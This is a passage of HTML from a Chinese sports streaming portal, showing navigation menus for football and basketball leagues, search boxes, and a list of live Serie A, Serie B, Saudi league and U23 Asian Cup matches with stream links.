<dt class="xjb_m8_4jihv_pn43 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn44 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/zuqiu/zhongchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn45 icon_14"></dt>
<dd>中超</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn46 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn47 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn48 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn49 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn50 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn51 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
      
</div>
</li>
<li><a id="5d964b6d22" href="/jijin/" target="_blank">集锦<i></i></a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn52 div_nav_ gap_2">
 <dl>
<a id="5d964b6d22" href="/jijin/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn53 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn54 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn55 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn56 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn57 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/zuqiu/zhongchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn58 icon_14"></dt>
<dd>中超</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn59 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn60 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn61 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn62 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn63 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/jijin/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn64 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
      
</div>
</li>
<li><a id="5d964b6d22" href="/qiudui/" target="_blank">球队<i></i></a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn65 div_nav_ gap_2">
 <dl>
<a id="5d964b6d22" href="/qiudui/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn66 icon_14"></dt>
<dd>足球球队</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/qiudui/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn67 icon_14"></dt>
<dd>篮球球队</dd>
</a>
</dl>
      
</div>
</li>
<li><a id="5d964b6d22" href="/qiuyuan/" target="_blank">球员<i></i></a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn68 div_nav_ gap_2">
 <dl>
<a id="5d964b6d22" href="/qiuyuan/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn69 icon_14"></dt>
<dd>足球球员</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/qiuyuan/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn70 icon_14"></dt>
<dd>篮球球员</dd>
</a>
</dl>
      
</div>
</li>
<li><a id="5d964b6d22" href="/saishi/" target="_blank">赛事<i></i></a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn71 div_nav_ gap_2">
 <dl>
<a id="5d964b6d22" href="/saishi/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn72 icon_14"></dt>
<dd>足球</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/saishi/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn73 icon_14"></dt>
<dd>篮球</dd>
</a>
</dl>
      
</div>
</li>
<li><a id="5d964b6d22" href="javascript:void(0)">其他<i></i></a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn74 div_nav_ gap_2">
<dl>
<a id="5d964b6d22" href="/ct/" target="_blank">
<dt class="xjb_m8_4jihv_pn75 icon_14"></dt>
<dd>词条</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/tv/" target="_blank">
<dt class="xjb_m8_4jihv_pn76 icon_14"></dt>
<dd>电视频道</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/wenda/" target="_blank">
<dt class="xjb_m8_4jihv_pn77 icon_14"></dt>
<dd>问答</dd>
</a>
</dl>
</div>
</li>
</ul>
  </div>
</div>
<div id="slideBox" class="xjb_m8_4jihv_pn78 slideBox">
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn79 hd">
<ul>
</ul>
  </div>
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn80 bd">
<ul>
  <li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn81 div_slide_box"><h1><img src="/static/images/ban.png"></h1><ul class="xjb_m8_4jihv_pn82 search-category">
<li id="two1" onclick="setTab('two',1,5)" class="xjb_m8_4jihv_pn83 on">百度</li>
<li id="two2" onclick="setTab('two',2,5)">Bing</li>
<li id="two3" onclick="setTab('two',3,5)">360</li>
<li id="two4" onclick="setTab('two',4,5)">搜狗</li>
<li id="two5" onclick="setTab('two',5,5)">神马</li>
</ul>
<div id="5d964b6d22"  id="con_two_1" class="xjb_m8_4jihv_pn84 div_slide_input">
<form action="http://www.baidu.com/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn85 input search_input" value="NBA直播" name="wd" >
<button class="xjb_m8_4jihv_pn86 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
 </div>
<div id="5d964b6d22"  id="con_two_2" class="xjb_m8_4jihv_pn87 div_slide_input"  style="display:none">
<form action="http://cn.bing.com/search?q=" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn88 input search_input" value="NBA直播免费观看直播在线" name="q">
<button class="xjb_m8_4jihv_pn89 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div><div id="5d964b6d22"  id="con_two_3" class="xjb_m8_4jihv_pn90 div_slide_input" style="display:none">
<form action="http://www.so.com/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn91 input search_input" value="nba直播吧" name="q">
<button class="xjb_m8_4jihv_pn92 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>
<div id="5d964b6d22"  id="con_two_4"  class="xjb_m8_4jihv_pn93 div_slide_input" style="display:none">
<form action="http://www.sogou.com/web" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn94 input search_input" value="nba直播在线直播" name="query">
<button class="xjb_m8_4jihv_pn95 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div><div id="5d964b6d22"  id="con_two_5"  class="xjb_m8_4jihv_pn96 div_slide_input" style="display:none">
<form action="http://m.sm.cn/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn97 input search_input" value="nba无插件直播" name="q">
<button class="xjb_m8_4jihv_pn98 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn99 div_tip_box">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn100 div_tip">
<span><a id="5d964b6d22"  href="/search/417.html" target="_blank">世界杯直播网</a> | </span>
<span><a id="5d964b6d22"  href="/search/748.html" target="_blank">波士顿凯尔特人主场</a> | </span>
<span><a id="5d964b6d22"  href="/search/882.html" target="_blank">24bacomcn</a> | </span>
  
</div>
  </div>
</div>
<img src="/static/images/bg.png" class="xjb_m8_4jihv_pn101 img8" /> </li>
</ul>
  </div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn102 nav">
  <ul>
<li> <a id="5d964b6d22" href="/saishi/3150.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/basketball/competition/061f5ab5b1a975fc1004529ec3f11fca.png" alt="NBA直播"/> <span>
  NBA直播
  </span> </a> </li>
<li> <a id="5d964b6d22" href="/saishi/628.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/d3cd84441d4de605d84a14521ef56920.png" alt="英超直播"/> <span>
  英超直播
  </span> </a> </li>
<li> <a id="5d964b6d22" href="/saishi/1683.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/c5c201512031b5950e58c1f8ca04b47e.png" alt="中超直播"/> <span>
  中超直播
  </span> </a> </li>
<li> <a id="5d964b6d22" href="/saishi/494.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/ac05535bde17129cb598311242b3afba.png" alt="欧冠杯直播"/> <span>
  欧冠杯直播
  </span> </a> </li>
<li> <a id="5d964b6d22" href="/saishi/1633.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/bbb3f5972c23f8865f7775b93ac0b741.png" alt="亚冠杯直播"/> <span>
  亚冠杯直播
  </span> </a> </li>
<li> <a id="5d964b6d22" href="/saishi/777.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/5e1b2629744b07c53f6d6c032475078a.png" alt="西甲直播"/> <span>
  西甲直播
  </span> </a> </li>
<li> <a id="5d964b6d22" href="/saishi/805.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/0c6a25cd746e802296d9064b4504179d.png" alt="德甲直播"/> <span>
  德甲直播
  </span> </a> </li>
<li> <a id="5d964b6d22" href="/saishi/725.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/6b38f4015a6b3309ad9462e6ce27ae99.png" alt="意甲直播"/> <span>
  意甲直播
  </span> </a> </li>
  </ul>
</div>
<div></div>
<div id="box1" class="xjb_m8_4jihv_pn103 js_tab box1">
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn104 ul_b">
<h2>直播列表</h2>
<ul class="xjb_m8_4jihv_pn105 box2_ jsTab_title">
<li id="5d964b6d22" class="xjb_m8_4jihv_pn106 active">热门 <i></i></li>
<li>足球直播 <i></i></li>
<li>篮球直播 <i></i></li>
</ul>
  </div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn107 matchb" style="display:block">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn108 hotmatch match-xh" data-type="1"  data-matchid="4339688">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn109 items-center" target="_blank" href="/live/zuqiu/40625.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn110 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn111 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn112 bt">意甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn113 zd">科莫</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn114 zdlogo"><img alt="科莫" src="http://cdn.sportnanoapi.com/football/team/5f7059f40965e5a2cc00987e6bac2f32.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn115 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn116 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn117 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn118 kdlogo"><img alt="博洛尼亚" src="http://cdn.sportnanoapi.com/football/team/8354706ee0d510dbb1cfe5cec7319227.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn119 kd">博洛尼亚</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn120 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn121 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn122 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40625.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn123 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn124 hotmatch match-xh" data-type="1"  data-matchid="4339696">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn125 items-center" target="_blank" href="/live/zuqiu/40626.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn126 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn127 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn128 bt">意甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn129 zd">乌迪内斯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn130 zdlogo"><img alt="乌迪内斯" src="http://cdn.sportnanoapi.com/football/team/fbb7c1e429b874a5ff3de0f1b70137fa.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn131 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn132 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn133 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn134 kdlogo"><img alt="比萨" src="http://cdn.sportnanoapi.com/football/team/7ca5de14056c7290f6787e0943aa11ad.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn135 kd">比萨</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn136 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn137 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn138 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40626.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn139 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn140 hotmatch match-xh" data-type="1"  data-matchid="4394384">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn141 items-center" target="_blank" href="/live/zuqiu/40627.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn142 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn143 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn144 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn145 zd">南蒂罗尔</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn146 zdlogo"><img alt="南蒂罗尔" src="http://cdn.sportnanoapi.com/football/team/d290c25a10a287144ecd5bc93183c967.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn147 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn148 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn149 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn150 kdlogo"><img alt="斯佩齐亚" src="http://cdn.sportnanoapi.com/football/team/d8c05f02f3ad2bb52a4c539e3453a30a.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn151 kd">斯佩齐亚</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn152 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn153 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn154 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40627.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn155 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn156 hotmatch match-xh" data-type="1"  data-matchid="4394428">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn157 items-center" target="_blank" href="/live/zuqiu/40628.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn158 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn159 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn160 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn161 zd">凯勒雷斯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn162 zdlogo"><img alt="凯勒雷斯" src="http://cdn.sportnanoapi.com/football/team/cdd0500dc0ef6682fa6ec6d2e6b577c4.jpg"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn163 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn164 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn165 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn166 kdlogo"><img alt="巴里" src="http://cdn.sportnanoapi.com/football/team/98861a6c67fd73d282b5c74a86515165.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn167 kd">巴里</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn168 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn169 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn170 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40628.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn171 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn172 hotmatch match-xh" data-type="1"  data-matchid="4394431">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn173 items-center" target="_blank" href="/live/zuqiu/40629.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn174 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn175 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn176 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn177 zd">阿维利诺</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn178 zdlogo"><img alt="阿维利诺" src="http://cdn.sportnanoapi.com/football/team/4edaa105d5f53590338791951e38c3ad.jpg"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn179 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn180 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn181 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn182 kdlogo"><img alt="桑普多利亚" src="http://cdn.sportnanoapi.com/football/team/50f7236acb882158a34df0e39900acc2.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn183 kd">桑普多利亚</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn184 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn185 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn186 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40629.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn187 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn188 hotmatch match-xh" data-type="1"  data-matchid="4394434">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn189 items-center" target="_blank" href="/live/zuqiu/40630.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn190 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn191 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn192 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn193 zd">恩特拉</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn194 zdlogo"><img alt="恩特拉" src="http://cdn.sportnanoapi.com/football/team/b5108109574f7844f3c6c8e6f7b635e4.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn195 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn196 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn197 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn198 kdlogo"><img alt="蒙扎" src="http://cdn.sportnanoapi.com/football/team/7abe307e0ed043b22b1bc21c303b8446.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn199 kd">蒙扎</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn200 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn201 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn202 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40630.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn203 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn204 hotmatch match-xh" data-type="1"  data-matchid="4394445">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn205 items-center" target="_blank" href="/live/zuqiu/40631.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn206 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn207 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn208 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn209 zd">雷吉亚纳</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn210 zdlogo"><img alt="雷吉亚纳" src="http://cdn.sportnanoapi.com/football/team/fd0ceed6c0efcc2ce184491b40612c44.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn211 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn212 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn213 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn214 kdlogo"><img alt="威尼斯" src="http://cdn.sportnanoapi.com/football/team/3e724dc0e6fffd01a630b65af348fab6.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn215 kd">威尼斯</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn216 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn217 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn218 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40631.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn219 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn220 hotmatch match-xh" data-type="1"  data-matchid="4394450">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn221 items-center" target="_blank" href="/live/zuqiu/40632.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn222 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn223 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn224 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn225 zd">弗罗西诺内</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn226 zdlogo"><img alt="弗罗西诺内" src="http://cdn.sportnanoapi.com/football/team/93c278d5d8d1d5e2d390ff686359963d.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn227 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn228 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn229 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn230 kdlogo"><img alt="卡坦扎罗" src="http://cdn.sportnanoapi.com/football/team/40b584c93057f26b44ae5aa31aa3c7ae.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn231 kd">卡坦扎罗</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn232 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn233 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn234 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40632.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn235 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn236 hotmatch match-xh" data-type="1"  data-matchid="4404550">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn237 items-center" target="_blank" href="/live/zuqiu/40633.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn238 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn239 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn240 bt">沙特联</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn241 zd">新未来城体育</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn242 zdlogo"><img alt="新未来城体育" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn243 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn244 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn245 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn246 kdlogo"><img alt="哈萨征服" src="http://cdn.sportnanoapi.com/football/team/28435481d5abb44cd7d406a2f9b5bf3a.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn247 kd">哈萨征服</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn248 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn249 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn250 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40633.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn251 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn252 hotmatch match-xh" data-type="1"  data-matchid="4438990">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn253 items-center" target="_blank" href="/live/zuqiu/40634.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn254 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn255 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn256 bt">U23亚洲杯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn257 zd">伊朗U23</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn258 zdlogo"><img alt="伊朗U23" src="http://cdn.sportnanoapi.com/football/team/34cb2845ecf6c931db09a6d7b50437a7.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn259 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn260 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn261 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn262 kdlogo"><img alt="乌兹别克斯坦U23" src="http://cdn.sportnanoapi.com/football/team/b11584907e1ffa529b5b4345ec600574.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn263 kd">乌兹别克斯坦U23</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn264 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn265 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn266 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40634.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn267 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn268 hotmatch match-xh" data-type="1"  data-matchid="4347495">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn269 items-center" target="_blank" href="/live/zuqiu/40635.html">
